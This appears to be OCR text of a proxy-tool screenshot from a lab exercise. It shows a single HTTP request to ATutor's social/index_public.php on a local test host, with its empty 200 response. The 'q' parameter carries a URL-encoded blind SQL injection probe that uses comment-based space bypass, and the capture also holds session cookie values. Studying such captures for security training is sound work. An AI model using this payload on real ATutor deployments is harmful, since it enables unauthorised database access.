 Request
Pretty Raw Hex
\n
1 GET /ATutor/mods/_standard/social/index_public.php?q=off%27)%2f**%2for%2f**%2f(select%2f**%2f1)=0%23
HTTP/1.1
2 Host: atutor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: ATutorID=olm38uuba8i5qdhtas0hi4m5q5; flash=no; _ga=GA1.2.540088849.1747007310; _gid=
GA1.2.1161695658.1747112233
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 09:16:02 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: ATutorID=km7gaphgonit2jkaj418trr446; path=/ATutor/
5 Set-Cookie: ATutorID=km7gaphgonit2jkaj418trr446; path=/ATutor/
6 Set-Cookie: flash=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
7 Vary: Accept-Encoding
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12
13